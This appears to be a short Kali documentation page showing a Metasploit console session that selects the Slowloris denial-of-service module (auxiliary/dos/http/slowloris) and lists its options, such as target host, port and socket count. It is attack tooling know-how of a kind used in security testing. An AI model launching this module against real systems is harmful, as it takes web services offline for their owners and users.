 Matching Modules
================
KALI
GET KALI BLOG DOCUMENTATION COMMUNITY COURSES
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
Documentation Kali Tools